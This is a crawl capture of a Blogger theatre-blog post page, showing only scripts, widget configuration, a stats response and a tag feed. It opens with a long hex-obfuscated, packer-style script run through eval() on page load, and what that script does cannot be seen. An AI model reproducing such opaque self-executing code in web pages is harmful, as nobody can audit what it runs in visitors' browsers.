5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5s7Hh-jy7OQagJ7aw2zp4pPU-pHQ:1768970009645';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/1863577042346898364/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1863577042346898364', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s72-c/pensaments+secrets.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg', 'pageName': 'Cara a cara entre Merc\xe8 Pons i \xc0lex Casanovas', 'pageTitle': 'Butaques i somnis: Cara a cara entre Merc\xe8 Pons i \xc0lex Casanovas', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara a cara entre Merc\xe8 Pons i \xc0lex Casanovas', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg', 'url': 'https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1863577042346898364}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBG4X6-hCQPhRpg2HojU6CP_w1XjYauTDRGB2zj1YSxUB46vQ33rFjQwL-AuDHQFhhYyvMiIV6gob78FPnExEQnUh9MqQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBG4X6-hCQPhRpg2HojU6CP_w1XjYauTDRGB2zj1YSxUB46vQ33rFjQwL-AuDHQFhhYyvMiIV6gob78FPnExEQnUh9MqQ
body_size: 41
content:
{"total":1702358,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,52],[1,43],[2,65],[3,62],[4,42],[5,48],[6,29],[7,63],[8,43],[9,39],[10,32],[11,39],[12,48],[13,50],[14,55],[15,43],[16,42],[17,55],[18,50],[19,57],[20,70],[21,43],[22,43],[23,39],[24,58],[25,66],[26,98],[27,58],[28,73],[29,9]],"nextTickMs":514285}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Sala%20Muntaner?alt=json-in-script&max-results=3&callback=jQuery1110003834467066532321_1768970010054&_=1768970010055
body_size: 25139
content:
// API callback
jQuery1110003834467066532321_1768970010054({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat 